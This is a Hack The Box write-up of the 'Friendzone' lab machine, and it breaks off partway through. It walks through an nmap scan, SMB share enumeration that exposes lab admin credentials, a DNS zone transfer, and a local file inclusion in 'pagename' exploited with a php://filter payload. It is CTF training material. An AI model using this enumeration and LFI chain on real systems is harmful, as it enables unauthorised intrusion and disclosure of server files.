HTB - Friendzone

Basic Nmap scan
Nmap command: nmap -Pn -n -sC -sV -oA scan_boxs/friendzone/nmap/10.10.10.123-d-scan 10.10.10.123
Nmap scan report for 10.10.10.123
Host is up (0.15s latency).
Not shown: 993 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a96824bc971f1e54a58045e74cd9aaa0 (RSA)
| 256 e5440146ee7abb7ce91acb14999e2b8e (ECDSA)
|_ 256 004e1a4f33e8a0de86a6e42a5f84612b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_http-server-header: Apache/2.4.29 (Ubuntu)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
| date: 2022-11-12T07:33:56
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -40m00s, deviation: 1h09m16s, median: -1s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2022-11-12T09:33:55+02:00
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
Open ports : 21,22,53,80,139,443,445
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 21 | ftp | vsftpd | 3.0.3 | |
| 22 | ssh | OpenSSH | 7.6p1 Ubuntu 4 | Ubuntu Linux; protocol 2.0 |
| 53 | domain | ISC BIND | 9.11.3-1ubuntu1.2 | Ubuntu Linux |
| 80 | http | Apache httpd | 2.4.29 | (Ubuntu) |
| 139 | netbios-ssn | Samba smbd | 3.X - 4.X | workgroup: WORKGROUP |
| 443 | http | Apache httpd | 2.4.29 | |
| 445 | netbios-ssn | Samba smbd | 4.7.6-Ubuntu | workgroup: WORKGROUP |
ssl certificate provides us more information on hostname friendzone.red. Now updating the /etc/hosts file.
Enum 139,445

Exploring the general share and found an interesting file

Downloading the creds.txt file to the local machine.

found admin creds
Found creds for admin.

read write on development

And note that there is read and write permission for the dish Development and can put file into the directory.

Enum 80
Accessing the ip address points to a default page.
friendzone.red is still pointing to the same default page.

found another hostname friendzoneportal.red and updating in hosts file. And accessing this url also points to the default page. Lets see if we can find more info on port 443.
Enum 443
https request on ip address returned 404 Not Found error.


Enumerating friendzone.red led to something interesting folders in the comment section of the web page /js/js
interesting js/js

/js/js points to a page which returns a 40 chars length string and its changes for every new request, but could not decipher it. Time to move forward to another url.
Enumerating friendzoneportal.red
Not much tangible information discovered as of now other than urls. Time to move on to port 53 and this could be the DNS running and possibility of finding subdomains.
Enum 53 - dns
nslookup
nslookup did not find much information.

dig
dig was able to find more subdomains on both the urls through zone transfer

Let update the local hosts file with the newly discoverd subdomains
friendzone.red domain has:
administrator1.friendzone.red
hr.friendzone.red
uploads.friendzone.red
friendzoneportal.red domain has:
admin.friendzoneportal.red
files.friendzoneportal.red
imports.friendzoneportal.red
vpn.friendzoneportal.red
Enum subdomains on friendzoneportal
Admin on friendzoneprotal

Attempting to login with the creds found in the smb shares admin:WORKWORKHhallelujah@#, but this led to nowhere.
Other than admin, reset of the subdomains didn't find any useful information to work on. Now moving to friendzone subdomains.
Enum subdomains on friendzone
Enumerating all the subdomains on friendzone administrator1, hr, uploads
administrator1 subdomain
On port 443 we could access a login page.

Logging in with found cred's again.
Successfully able to login with the credentials, and web has pointed to dashboard.php file.

dashboard.php has interesting page about image file and timestamp default is image_id=a.jpg&pagename=timestamp Attempting to access the file.
uploads subdomain
Checking the uploads url
Lets try to upload file and see the response

Looks like file is successfully uploaded and there is a number 1682262087.
Let try accessing the back.jpg uploaded file from the dashboard.php where we can pass the image_id parameter.

Cannot access the uploaded back.jpg image file

parameter manipulation
After trying to exploit the parameter image_id and pagename it looks like pagename is vulnerable to local file inclusion where source code of the php is visible.

LFI - source disclosure with php filter
Accessing pagename parameter with php filter


we can see the encoded text of the file dashboard.php and we can decode it as below.

Decoding the code with base64
As we knew we can upload file in smb lets try accessing the file path for the test file which was upload on smb.

Accessing smbshare developement

Upon several trials to detect the file location we could deduct from smbmap the file could be in /etc/Development and since the server is appending php at the end of the string we will pass the parameter as php://filter/convert.base64-encode/resource=/etc/Development/test
